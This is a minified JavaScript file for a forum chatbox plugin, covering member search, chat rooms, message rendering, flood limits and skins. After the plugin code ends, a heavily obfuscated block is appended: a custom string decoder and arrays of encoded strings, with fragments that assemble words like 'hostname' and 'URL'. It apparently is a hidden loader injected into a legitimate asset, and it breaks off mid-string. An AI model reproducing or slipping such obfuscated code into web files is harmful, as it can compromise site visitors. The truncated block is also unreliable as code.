const self=this;this._searchAjax=ips.getAjax()(self._mainURL+'&do=findMember',{data:{input:self._currentMemSearch,},type:'post'}).done(function(response){if(response.length){let template="";$.each(response,function(i,item){template+=ips.templates.render('chatbox.newcon.mem',{value:self._currentMemSearch,id:item.id,photo:item.photo,isOnline:item.isOnline,name:item.name,extra:item.extra,conID:item.conID,isBan:item.isBan,});});self._searchResults.html(template).show();self._convoResults.hide();}});return false;},openRoom(e){const self=this;const roomID=$(e.currentTarget).attr('data-roomID');const theRoom=$('.chatBar').find('.room_'+roomID);if(theRoom.length>0){if(theRoom.hasClass('minimize')){theRoom.find('.popupTitle[data-action="toggleChat"]').click();}
else{theRoom.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return;}
const ppHTML=ips.templates.render('chatbox.blankRoom',{roomID:roomID});if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.room_'+roomID);ips.getAjax()(self._mainURL+'&do=openRoom',{type:'post',data:{room:roomID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();}
else{tempPopup.replaceWith(response.html);ips.setSetting('chatbox_'+roomID,response.config);const newPopup=$('.chatBar').find('.room_'+roomID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);if(newPopup.find('.chatInput')){newPopup.find('.chatInput').focus();}
const myPopups=self.getMyPopups();if(myPopups.indexOf('r_'+roomID)<0){myPopups.unshift('r_'+roomID);self.saveMyPopups(myPopups.join('|'));}
self.closeOldPopups();self.resizeBar();}});return false;},chatRowHTML(response,conID){const self=this;let template="";let memberHovercard="";let chatterUrl="";const style='chatbox.style.'+this.updateStyle(conID);const confFormat=ips.getSetting('chatbox_userFormat');let chatterNameFormat="";$.each(response,function(i,item){if(item.chatterID>0){chatterUrl=ips.getSetting('baseURL')+"index.php?app=core&module=members&controller=profile&id="+item.chatterID;memberHovercard=chatterUrl+"&do=hovercard";chatterNameFormat=confFormat[item.chatterGroup]['prefix']+item.chatterName+confFormat[item.chatterGroup]['suffix'];if(self._config.canManage){item.canEdit=true;item.canDelete=true;}
template+=ips.templates.render(style,{id:item.id,chatterID:item.chatterID,chatterName:item.chatterName,chatterKey:item.chatterKey,chatterNameFormat:chatterNameFormat,chatterPhoto:item.chatterPhoto,chatterUrl:chatterUrl,memberHovercard:memberHovercard,content:self.parseContent(item.content),callme:(item.content.indexOf("@"+ips.getSetting('chatbox_member_name'))!=-1),isMe:(item.chatterName==ips.getSetting('chatbox_member_name')),inDay:item.inDay,time:item.time,canEdit:item.canEdit,canDelete:item.canDelete,canReport:(item.chatterName!=ips.getSetting('chatbox_member_name'))?item.canReport:false,canManageMSG:(item.canEdit||item.canDelete),isMyMsg:item.chatterID===ips.getSetting('memberID'),});}
else{template+=ips.templates.render('chatbox.style.con.system',{id:item.id,content:item.content,inDay:item.inDay,time:item.time,canDelete:item.canDelete,});}});return template;},parseContent(message){return chatbox.parseContent(message,this._config);},enterSubmit(e){if(e.which===13){e.preventDefault();$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;}},clickSubmit(e){$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;},submitEditor(e){e.preventDefault();const self=this;if(self._chatting)return false;const conID=$(e.currentTarget).closest('.chatboxConPopup').attr('data-conID');const container=$('.convo_'+conID);const form=container.find('[data-role="cbFormArea"] form');let msg=form.find('textarea').val();msg=chatbox.escapeHTML(msg);if(self.scope.find('.chatboxEditor .ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0)return false;}
if(self.checkFlood()==0)return false;self.toggleInputForm(conID,0);self._chatting=true;if(!self._realtime){clearTimeout(self._pollingTimer);}
const data=form.serializeArray();data.push({name:"roomsLastUpdate",value:self._roomsLastUpdate});data.push({name:"conLastMsgID",value:self._conLastMsgID});data.push({name:"activeTab",value:conID});ips.getAjax()(form.attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});self._chatting=false;}
else if(response.type=='deletedCon'){ips.ui.alert.show({message:response.message});self.closeConversation(conID);}
else{self._offSound=true;self._activeTab=conID;self.renderTabMessages(response);self.resetInterval();if(self._realtime){self._rtRooms[conID].trigger('client-room_updates',{'tabs':response.tabs,})
self._rtNotify.trigger('client-notify',response.notify);}
if(!response.tabs||!response.tabs.length){self.ajaxRequest(null);}
self._config.lastchat=$.now();$('.chatBar').trigger('resizeBar');}}).always(function(){self._chatting=false;self._forceScrollDown=true;self._tabs['convo_'+conID]['loadingMore']=0;self.toggleInputForm(conID,1);container.find('.charCount').hide();if(self.scope.find('#chatInputArea [data-role="deleteFile"]').length>0){self.scope.find('#chatInputArea [data-role="deleteFile"]').each(function(){$(this).click();});}
if(!self._realtime){self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);}});return false;},editEditor(chatID){const self=this;const container=self.scope.find('li#'+chatID).closest('.chatboxContainer');const conID=container.attr('data-conID');const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=editEditor&chatID='+chatID,size:'narrow',title:ips.getString('chatbox_edit'),forceReload:true,destructOnClose:true,callback:function(){const wrapper=$('.ipsDialog_content .chatEditArea').closest('form');wrapper.find('textarea').on('keypress',function(i){if(i.which===13){wrapper.submit();return false;}});wrapper.on('submit',function(e){e.preventDefault();let msg=$(this).find('textarea').val();msg=chatbox.escapeHTML(msg);if($(e.currentTarget).find('.ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0){return false;}}
const data=$(e.currentTarget).serializeArray();data.push({name:"newMsg",value:msg});ips.getAjax()($(e.currentTarget).attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message,});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_edited'));container.find("#chatRow_"+chatID+" .chatbox_msg").html(self.parseContent(response.content));$(document).trigger('contentChange',[container]);}}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},checkFlood(){const self=this;if(self._config.flood>0&&self._config.canManage!=1&&!self._config.canBypassFlood){const delay=($.now()-self._config.lastchat)/1000;if(delay<self._config.flood){ips.ui.alert.show({message:ips.getString('chatbox_error_flood',{time:(self._config.flood-delay).toFixed(2)})});return 0;}}
return 1;},checkMSG(msg){msg=msg.trim();const max=this._config.length;if(msg.length<=0){ips.ui.alert.show({message:ips.getString('chatbox_error_empty')});return 0;}
if(max>0&&msg.length>max){ips.ui.alert.show({message:ips.pluralize(ips.getString('chatbox_error_maxlength'),max)});return 0;}
return 1;},conOptions(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;switch($(e.target).attr('data-action')){case'toggleSound':self.toggleSound(e,data);break;case'closeAllTabs':self.closeAllTabs(e,data);break;case'miniAllTabs':self.miniAllTabs(e,data);break;case'silentMode':self.silentMode(e,data);break;case'delCon':self.delCon(e,data);break;case'configGroup':self.configGroup(e,data);break;case'inviteGroup':self.inviteGroup(e,data);break;case'renameGroup':self.renameGroup(e,data);break;case'leaveGroup':self.leaveGroup(e,data);break;case'usersInGroup':self.usersInGroup(e,data);break;case'changeSkin':self.changeSkin(e,data);break;case'changeStyle':self.changeStyle(e,data);break;}},toggleSound(e,data){data.originalEvent.preventDefault();const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const cookie=ips.utils.cookie.get('chatbox_con_nosound_'+conID);$(e.target).find('.fa').replaceWith($('<i/>').addClass('fa').addClass(cookie!=1?'fa-volume-off':'fa-volume-up').removeClass(cookie!=1?'fa-volume-up':'fa-volume-off'));ips.utils.cookie.set('chatbox_con_nosound_'+conID,cookie==1?0:1);},closeAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){$(this).find('.miniTitle [data-action="closeChat"]').click();});return false;},miniAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){if(!$(this).hasClass('minimize')){$(this).find('.mainTitle [data-action="toggleChat"]').click();}});return false;},silentMode(e,data){data.originalEvent.preventDefault();let msg='';const cookie=ips.utils.cookie.get('chatbox_is_silent');$(e.target).find('.cbToggleIcon').addClass(cookie==1?'fa-toggle-off':'fa-toggle-on').removeClass(cookie==1?'fa-toggle-on':'fa-toggle-off');ips.utils.cookie.set('chatbox_is_silent',cookie==1?0:1);if(ips.utils.cookie.get('chatbox_is_silent')==1){msg=ips.getString('chatbox_on_silent');$('[data-action="toggleSound"]').closest('li').hide();}
else{msg=ips.getString('chatbox_off_silent');$('[data-action="toggleSound"]').closest('li').show();}
ips.ui.flashMsg.show(msg);return false;},delCon(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_del_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=delCon',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();}});}}});return false;},changeSkin(e,data){data.originalEvent.preventDefault();const skin=$(e.target).data('skin');const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).closest('.chatboxSkins').find('li').removeClass('skinSelected');$(e.target).addClass('skinSelected');$(e.target).closest('.bimChatbox').removeClass(function(index,className){return(className.match(/(^|\s)skin_\S+/g)||[]).join(' ');});$(e.target).closest('.bimChatbox').addClass('skin_'+skin);if(conID>0){ips.utils.cookie.set('chatbox_con_skin_'+conID,skin);}
else{ips.utils.cookie.set('chatbox_maincon_skin',skin);}
return false;},changeStyle(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).one('change',function(){self.applyNewStyle(conID,this.value);return false;});return false;},applyNewStyle(conID,style){if(ips.utils.cookie.get('chatbox_con_style_'+conID)==style){return;}
ips.utils.cookie.set('chatbox_con_style_'+conID,style);$('.convo_'+conID).find('#chatContent').empty();this._tabs['convo_'+conID]['lastID']=0;this._focusTabs=conID;this._activeTab=conID;this.pollData(true);},updateStyle(conID){return this._config.allow_select_skins==1&&ips.utils.cookie.get('chatbox_con_style_'+conID)?ips.utils.cookie.get('chatbox_con_style_'+conID):(this._config.style?this._config.style:'standard');},selectChangeStyle(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');const style=$(e.currentTarget).find(':selected').val();this.applyNewStyle(conID,style);return false;},mention(e){e.preventDefault();chatbox.mention(e);return false;},resizeBar(){if($('.chatBar').find('.convoList').length>0){if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').addClass('chatBoxMessenger');this._messengerMode=true;const existingTabs=$('.chatBar').find('.openFromBar').length;if(existingTabs==0){$('.chatBar').find('.convoList').show();}
else if(existingTabs==1){$('.chatBar').find('.convoList').hide();}
else if(existingTabs>1){$('.chatBar').find('.openFromBar').each(function(idx){$(this).find('[data-action="closeChat"]').click();});}}
else{$('.chatBar').find('.convoList').show();$('.chatBar').removeClass('chatBoxMessenger');this._messengerMode=false;}}
let maxHeight=ips.getSetting('chatbox_bar_full')==1&&ips.utils.responsive.currentIs('phone')?$(window).height():ips.getSetting('chatbox_popup_height');maxHeight=maxHeight-parseFloat($('.chatBar').css('bottom'));$(".chatBar .inGlobalChat").each(function(){let inBottom;if(!$(this).hasClass('minimize')){const fixedHeight=maxHeight<=$(window).height()?maxHeight:$(window).height();const iframe=$(this).find('.cbScroll');if(ips.getSetting('chatbox_force_scroll_down')!=1){inBottom=((iframe.scrollTop()+iframe.innerHeight())-iframe.prop("scrollHeight")>=-30);}
else{inBottom=true;}
if(fixedHeight<=$(this).height()){iframe.height(iframe.height()-($(this).height()-fixedHeight));}
else{iframe.height(maxHeight-($(this).height()-iframe.height()));}
if($(this).height()>$(window).height()){iframe.height(iframe.height()-($(this).height()-$(window).height()));}
if(inBottom&&iframe.hasClass('asc')){iframe.scrollTop(iframe.prop("scrollHeight"));}}});$('.cbLastMSG').width($('.convoList').width()-63);return false;},toggleChat(e){e.preventDefault();const wrapper=$(e.currentTarget).closest('.bimChatbox');const conID=wrapper.hasClass('convoTab')?wrapper.find('.chatboxContainer').attr('data-conID'):0;const miniTabs=this.getMiniTabs();if(wrapper.hasClass('minimize')){if($(e.currentTarget).find('.unknown').length>0){wrapper.find('[data-action="closeChat"]').click();return false;}
wrapper.removeClass('minimize');if(wrapper.hasClass('convoTab')){this.updateFocusTabs(conID);this._activeTab=conID;this.pollData(true);this._roomUnreadCounts[conID]=0;}
this.resizeBar();if(this._messengerMode){$('.chatBar').css({'width':'100%'});}
miniTabs.splice($.inArray('c_'+conID,miniTabs),1);}
else{wrapper.addClass('minimize');if(this._messengerMode){$('.chatBar').css({'width':'auto'});}
if(miniTabs.indexOf('c_'+conID)<0){miniTabs.unshift('c_'+conID);}}
this.saveMiniTabs(miniTabs.join('|'));return false;},closeChat(e){let name;let id;const self=this;const myPopups=self.getMyPopups();const miniTabs=self.getMiniTabs();const container=$(e.currentTarget).closest('.chatboxContainer');const isMini=container.closest('.bimChatbox').hasClass('minimize');if(container.hasClass('chatboxConPopup')){id=container.attr('data-conID');name='c_'+id;delete self._tabs['convo_'+id];}
else{id=container.attr('data-roomID');name='r_'+id;}
myPopups.splice($.inArray(name,myPopups),1);self.saveMyPopups(myPopups.join('|'));miniTabs.splice($.inArray(name,miniTabs),1);self.saveMiniTabs(miniTabs.join('|'));$(e.currentTarget).closest('.bimChatbox').remove();if(self._messengerMode&&$('.convoList').hasClass('minimize')){$('.convoList').find('.miniTitle[data-action="toggleChat"]').click();}
else{self.resizeBar();}
if($.inArray(id,self._closedTabs)<0){self._closedTabs.push(id);}
return false;},closeConversation(conID){$('.convo_'+conID).find('[data-action="closeChat"]').click();$('.convoTab_chats_content').find('[data-conid="'+conID+'"]').remove();},goDown(conID){const self=this;const chatIframe=$('.convo_'+conID).find('#chatContentIframe');const chatContentWrap=$('.convo_'+conID).find('#chatContent');const loadingMore=self._tabs['convo_'+conID]['loadingMore']!=0;if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}
chatIframe.find('img').imagesLoaded(function(images){if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}});},});}(jQuery,_));;
var U9aSgH,OWAoES,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const tCkx9B=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,null,127,128,!0,!1,"on",190,170,197,202,204,217,223,239,"ho","st","na","me","to",".",251,33554432,67108864,2,3,271,280,281,285,286,"t",296,300,203,198,171,325,161,122,335,336,338,346,343,"L",332,124,125,406,410,411,412,413,427,158,449,446,448,450,"e",458,465,470,200,468,"id",486,480,510,10,140,123,153,154,155,539,550,554,120,567,599,595,601,"d",617,638,642,641,646,607,608,"#",60,1000,"=",";",393,665,530,"rs",654,671,121,132,669,704,707,703,705,706,702,708,709,710,711,719,531,533,145,"D",136,739,740,693,694,695,698,699,700,30,715,138,716,717,137,726,734,735,736,737,741,747,765,",",773,766,767,768,769,529,148,150,787,793,"ui",728,806,"ok",518,520,824,823,835,795,786,819,818,672,394,868,869,844,878,880," ",870,885,893,900,871,906,761,911,910,873,912,872,874,875,886,918,887,917,888,916,892,"g",899,901,876,877,903,904,"@",905,881,879,902,865,897,867,842,843,890,"ip",894,895,896,898,797,935,930,931,738,596,803,805,948,733,929,788,957,954,532,731,959,534,944,945,841,949,968,764,974,975,976,977,955,980,985,967,988,990,989,991,859,804,808,809,810,813,814,"s",812,815,816,839,840,"RL",846,848,850,851,852,854,998,"x",856,857,858,725,862,861,811,966,1014,965,1005,933,855,799,946,802,1003,853,978,1043,1051,1053,1054,921,864,995,1063,1055,1066,1065,1002,133,129,147,130,780,156,159,392,1067,749,522,134,1060,1091,1092,753,1094,141,142,972,1022,1098,752,778,1015,1016,1017,1018,"ss",126,690,691,757,755,131,144,1109,1110,1111,1112,1113,1115,1116,50,1120,1121,1118,1122,960,1071,1072,963,964,1142,1147,1143,1144,"lt",1008,1009,800,801,1085,1040,1131,1052,4,1132,1133,926,689,1157,1158,"r",1169,1027,791,1035,1146,1174,1152,1154,1161,1162,"sg",866,940,1182,1136,139,756,"Q",143,1198,983,1201,16,512,256,15,1023,192,31,224,240,18,5,24,32,19,64,65535,"ct",146,1069];function CiIKiVs(U9aSgH){var OWAoES="L2?*5j!uQA6nhq;_(:B+40W)bCY1[v}wc/I79t&GrO=TXd~K{lMNxi@oDRU,f.\"^|<ZSkp>yF`%zas#E$Pgem]H8VJ3",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;Y9T7v8(__globalObject=""+(U9aSgH||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=tCkx9B[0],__String=tCkx9B[0],__Array=-tCkx9B[1]);for(utf8ArrayToStr=tCkx9B[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var CiIKiVs=OWAoES.indexOf(__globalObject[utf8ArrayToStr]);if(CiIKiVs===-tCkx9B[1])continue;if(__Array<tCkx9B[0]){__Array=CiIKiVs}else{Y9T7v8(__Array+=CiIKiVs*tCkx9B[12],__Buffer|=__Array<<__String,__String+=(__Array&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Uint8Array.push(__Buffer&tCkx9B[3]),__Buffer>>=tCkx9B[2],__String-=tCkx9B[2])}while(__String>tCkx9B[9]);__Array=-tCkx9B[1]}}if(__Array>-tCkx9B[1]){__Uint8Array.push((__Buffer|__Array<<__String)&tCkx9B[3])}return OJL4bR(__Uint8Array)}function nBufC4(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=CiIKiVs(OWAoES[__globalObject])}return U9aSgH[__globalObject]}Y9T7v8(U9aSgH={},OWAoES=["NRo[SPzzd0:\"7&5}K4yx?H4?5+.$vliO$L","et?1h&#HrUVhYl1vkdD@sowu/_%~<5wbftY1DNK2","t)ElJ,k}BA%v.FQ","Qcwx0a;~KQ","*c9%W]GqLRu1a1K14Rav599$64","&@3N?F}|/_K6k_9Ck[Czb,QQ5@:*&q$Ga,C#:PL","`nZN@tz]/RLFz,&B]`8AiG]2F:+6!j}vS@1ch%_C7A\"xTUiO=tP!9r|hEB","b4j6kE.29+:<@q<t!Res^IO7tqi","KY1v;&/7!|U","Z))lHp|~a;oZ|1\"bc_Tv@s(Q~Q5z3>m[OY*","PI<!LGSv?_8>!&<9V=`![KkBJ4Hhi{]rCAVA|f%B&+G","o{=1v.3xJ:32`FutE\"#u3]v+KZ0UICJ7Jnh%_\"ar#D6ImeG+2BzvrlL","4!o5Mt[Hb42z)YEYW<#w3a%H,:{5hKw}?7;uimQ~!","frL!l^@xMfT,E>{rp`w5pFrhL0doG?orZ@lF0",",:FlXk4bLR,s/F(Y7k#[uI_21;an,&l1&R,iZ{Ppe+16pb8rSL","#!mYo~]2T;F7<bnGi{9wWahx5qQ(R5XGY~L1(","QT2@\"G<qX,@$&Ye1IkG}K.O+qBdaU.Gw(ypxy959]q&Eh,R)","P4yA^IAioUeC8YQ","*__/xmL","ON<Q#98v}0ySGg0[HNavu9+puq04k*c)}<V!","#`#[I.K^/A{[o&L)U;hs\"EcbNRl7[Kovqriwc7np9@|0c1\"=X4DlJRL","t@YF(oZbHU3jJbHr65kjA9T+v\"gnUttw4N*","8:oa,>K+.i{\"]bn","uTux)#%}EBdaCjRI5f}uLoL","/!pu^EY9aix$q9!CsCtuXt[BS|q6?.!","QR,Q\"G8u2@qkjjn&[4l@#M|B&|a^<5yt}~2","cN6vCyd7L_a^;jGt__YN~^#BEf<2C9tts!Nc_aW?f,l;]{A","D{i5jE6~A49I[1g[K!Az$9/Ka\"hz;j","8!w`I.arp|Y!2","vttw&`rxEDy^2","#NejX^rrxq,ZC(hC],nFpfHkNRvx`f%Y|k^A8aL","lIsyaMjC2AUso_7C","(RF`Tt?=b4}Ij(zC`L","yklcNG,)h,hE?.0r5_c}7zx$!","g*&oC,.KKQ0pr5:1C@ZvsR0+bUl`__IwNNxscyh~e+i","Rk)}V,xB@UjgbyD7Z{Ic5\"qu3<<CPFUvU:{ADmhbEQ@>:FE1MY[%&g\"?","$[McWy,Owh&uUqktlRvaAH}H/^>sz1h","j%UcX.|bE_Qzy*KrS)hs;%,^?h{ai{c}[IkY[x&x~B","QR0oNN7u`US7re5Tp:v6KGYbL_esnK?:2@)#.m27Nh","?@9s]M!HU\">7<fw=7Y:@H]L","%:]wDUS2","&\"d%baFHsn(z0PQ&)2","ltnsisfB?h!?6t6Y(@JcvrXrehO{2","+R0u5oJp(fp$X(8vTt@x8K5}f,|l9e6CXRZQ2G(9Nh,cT&7tJ<hwZi7uv;","1%}5BR3\":_Y!+YbI?%.wLmR2","~RwaQ9du2^c,zYg[ewya`pEOh:uEFyN1l@RQ$%L","7!V`$eX}u","2ckjC`e2",")RmY(y>bc_V%yeh","qy][7]+vU<uzre~rst%c%a]uu|SBc*s&*_F@hHQ}9|h1|1|=_NK[:","*hZcsdDrT,S>TgHIFD=s1eyuY;","8NH5TgS2","&!Hw!pHU{0uE&UiO1y:@;aqu}^BtWj;GH;:1p9^viURl1g%Cxy~Av","#d2#Jd02|_+!C(%&N@b!HRTqw^>~7>%&LT}u","W~bz3]3I<B4p7K$1(AM16&;~3\"@","v%^[yE]2e|`S]PT&=vNscKzvT;@a7&)7)fK[dkLb:@VS[FjCiY|AYRvuT4W!2","u5dutkuPoqx^a_8W4B(#`\"0P!","8\"=c9,k!\",W{^;?b;_Bc$emHw_?zpb>&3G8aUFmHe+6{&lm[,Yzj","\",ZQ5i>U{h(N2","GNL!R^C7L^~`]bb7n2","@;;ab,GPO:IEce/bq^_AW","g;5s_%rr(^J%B;ItqYqo{NP7\"_","OYAN1y=xG|+E;Y+1>@.aKNc}$_5F5f|)25ksT$kbs;*tN>AwDL","J*Sv4&:CAUD`Pp*T|@b}TNVh&qEn;ju&{I#wrD<z64|uF_]1ct=FP9M}F4","_N.w!HL","b%~wZiPq:^2N*M]rP>)A\"m,qi@#DJ9hGTN?z+M)vB+_o2","=\"Wu&$+i/_r","S\"q%M~6~.B","%wkj5\"zu3\"11=.T&!RCF3`=~EB_z:FG+XhF!",">`ki?mqKr:b*}.`+Xk9uH]!=Eh={t(G+t)*jX>G2","j@G@r@grgf=6l(ErP[ncf{%~>q)g@CW1<!zj","z43Q~$q2","`dw`w@KRn:@xF_/bU*ox8Kbxa:baOq]rJi^!Ns~~7hJSae=&wIKlq","Arq61RKq!","MrnFbK<Nz;=ph9(Gr{t[2EX~=<:E2","QB<!29%!v;t{RF?9_rQA6\"vKa:e^ICn&D@L/#R&|lAx","g,G[Uf*qj","{ybl_at^2^,s`bh","ONdw|{^OvBqkRls1`tas~k99\"Q/","Sk|@Ri@$PRCN(eaYOR1Fkfs2BA8%2","Q%#u<mKun<k_7;H[L7yx.UZ~j","{r5vBR#hKhPiIjA+0k}w,Nmx{h","l*.o@gN+!q3>?YHrV{@lw#<q]q)at._Y;!w5","t*\"a,~)7Y;1pe;L=C@8`}]=rV<_}2","Z!E`\"I9hXn|2AFNO8;IFvr%x*f|`7U(4}2","j7MNi^|BWqla!M9b3Qb@ito)|_R7MCSt2riu","0cHyS\"c$,n^loU#Y5lQAiFT+ehY","/fl1/rzqIAY!p{*}9RV!$Ml].,QNngh+Z{.uW]_uXQ!gk,`wENLz0","SI{!*PO+A:1{#C*t&%vu9#R7U4woPbQwB2","*^Wu>%$Ip@5N`5@1AT?N;9`up+ht2","^,y`^f#B+Rd6,&*}$tms,soOLAoCx_GbakO!X@/ulZa^09;","n~5wL%;9Sf]P=qv7dTIztD]:KB%2k_}99f615i9?","G4{`c7grTD?}f*37{N2c?m6blZ0UUt!bk\"LA3,Hx?RWaL","#N_A.FL","s<avY`0+j","sC61/]:+kAM","|kdx3#gI=<:FI;Y)C2","XtNF#pqKsQ@CE;3v4@(!<fwv__+qk1,vulAz^f28n,VW`5","_A6FAa^Ov0\"u~CBIR)zjaMo^t+","iY)`j%Vh7A/4.{h+1vW5mdP2","&R3jH/[Qv0+Fu*,vYT;xXg+O:ZL<|*:I#<1viUSNQ<}U}j","tY^l>%R^BfGa)1g[{NOzA9>~;B[pG?^v%koA0]1i`:r,h_0r","~<Ac~t.K{A<;i(G&T)pov`b~X,+1^>,=SN<Nv$a!2Zq)C5","6R9oKk&9ghxB+M17KAFl?~xB4+Uxbe=&Mw|!iNv+xqTp=&NI{L","Tw;oAR/vch]sHCQtJL","@rV@<P!bj@jU:FTC7{L#!\"$h|hO;5GOwU\"y57`np~Z_zH;JWNdK@%&?Q!6","XTu/XN*qIh=,`9J7`L","Tk}`u9L","T:)[gRe714Kb7MkbWyD@Z%fUU:%50{a+W~Us)yr9},$Pf_V=j5ainHnOQq","C_t6_\"ENcBGuSU5w(cjwwxrU2^xp+gkbA%j6GtWb5","1fmwF%D$aDJ|WPUv4Y.uB","1vYzG`:q=4bEMg4rc~bl\"G=~W|9asF{1I)Iz8x6QxqtxC(5wCv&a+&=x*","[T{@&g%}/AencyuBg,7%_eGuZA?FK*","QxYe;q94","88?z`pwgi>rL]3hR,T","v8wp@M3g","ikSBBb[","3c>)r}<,O>B#g6O","0N>WA\"5[Y>\"^Q","(hq6h?K@Dn","%0,q3[waun|TvxP*:N]W","sWvqjx&cY","K=S954DZi","sWK69?HP:P","AqoXK9rM","AqoXK95}Grp!Q","ObxWR4a?drJpY7n*","vfa4??LQ","IJwma2%M","vfa4??!r<J","d(oX|9TZY","sW!L3LYm{KGT07J","+lBql?Y^!>h=Q","H{\"WA3lL:>=","sWK69?lL:>=","Dh@6_?a?dr","eNQq|p!@:Ct","vfoXq^a?l&GT07J","+lvq.[WCulFT^<OZ+V>W","]IBqP2b\"]p~Gp<{}","oJy4.[C?:>y<f7o}","+l=X+4nM",")ky4:vtM","sWK6`[3;pnd@,GW","+lvq.[F[!>h=h`U*DQ","AqZW@y+Z,pe=ci","$0#m@ys!e>\"^Q","vfa4??%!:>=","$0>WXyZ%Jlq","$0{9J4!@{l","Dh]W??<C!>6VDO","oJ~4s3{M","]I=m7=+Z4lL40<P","Aq+LowlC#l","r(=m@","K=:6n4lLe>t","K=:6n4lLe>gmJoq*q0rX_?E","K=UDY2vc`J3v50|c#fj","K=UD!`kM","sWK69?K@HV9ij:>%DQ","<*ZWh2|[GrV!Q","0NVqH2zPL>`&Q","mn43@9od.!t6GY(I$n1r","OIl&}}+(C!d#H","epO<:q&(.!q","PIl&h1*","^w9ry,)FDSu2M#Cj2)uPi#edP?:e)J,3","DDk&j&U4$]YzH","En\"3r(8G","En\"3r(kQh+.9@fv","!U#U$l*","PIuP$lcTK","wF=$bhfKs8\"XpR","En\"3r(~OF!x","/c!Uj&U4K","1I@PWqU4y+i6H","1ro$P}ALM4o6Byv","oS937&;{@x;|dYw","H~=&}}N~?i1]QZ","[q#Uu","cD*NQ>*","xc\"3T","mA<+~l*}","e4|C","mA<+~l$w|/P","uXFLLw0^aJ","5J#Z@(xI","]#K:CgwI","ul?Zan8s~2?jRdu<^G","UE&[GRS(,>y","gvlO1}7qfN>","KVP:6i9vVQJddo","#ax%&B4J","FL2I}+S","7[G1H@tLZ","i[kp","/w^fR]C","5p!UT","(ro$P}vG",";,s9q=8G","DqTCIL9H","3nO<E","^n8PB}pG","(ro$P}x(nj*1GY65C99rKADOK","a8wI>5[","5dXa\"6nd{tjtYOB8bezJ(mMEE1S3cAy^TgWFAI?1(!MGK;El=vMb","a8wI>5tn2MrjXyvZpH3CKqjsJ9f","/AGbOc<[","6HP``7ZY","yvQIpaZY","|HBKzt[","J+tF)wrhn","/AGbOc0v+MjfSWFQibrCa(r)@t6M^Z3l#(Y","F/Gb=(+4y9bfn|;","F/sEPW9Y",")*V`=mlR2r},Op*8`gwIpaFADM<60.2^og}_)w(,u",")*V`=mD1C!Qt,p??KwV`d","h*1`pGr)BRzsY}38C*5b","YGja#IPU{tr\"KZ;","rGja#IKU","N+y`7K:h|!jtvu","nSpa<zrh|!jtU","2FFC,mMEE1K","/AGbOc0v+MjfSWFQ3XxEk(R3S1]lU","h*RH*ilY","/AGbOc0v+MjfSWFQg@,F>cr)uG6","y+1`a(9Y","/AGbOc0v+MjfSWFQUGxENkH1TL]lU","?*UFCwO>v","Cp;C4i|Y","/AGbOcBAF1fsLd78#MWF:IrAar`$be.^7G0H","Cp;C4ir)frt,Xy;","++IaS,VdAMq,o^_ZFHlH","5brCa(8kqRw,8d}^vUUbzcob<smOTooDW=>qCwxh0fy_qg@","a8wI>5#??rhf_u","B*}_{kH1y9","5brCa(KU","96?_V66Y","xVaY`wfY","beG`zc[","zlP`Nk#??rhf_u","{H,FVW!Nv","4pca/Ivb2M","V+[TNk[","|V2`d","}l)CUWjY","d*5b","e<^~I2U,{O.","^[\"||)]Wh/","w1C*#}S+j:H:E2UM","3[A*%<;4egAT6u3L7v","2M8Kv6+}it/","eNcq1F\"!g^=",".#)/bn%Z#rzccy","eNcq1FB5","pLg&","~+}QE!I.+jGbbu","cy{T%MML","ndbdyVM","Rxnd9","z/BySJpKt*B5>Zz9;WjymVM","nd5S6,Fr","`xnd9",":ikSksj/Y_","#_/@m!3","DMu`BGK+S:dhl78jM_r48e`psf_0`R","ISu`c8aC@:","$gsE((L3FRF","(ro$P}x(_XUiY@|bCpe$mx!dp82","9a8Kr5O","=C<Ny`SQ^$jYuPi&52.2X8{: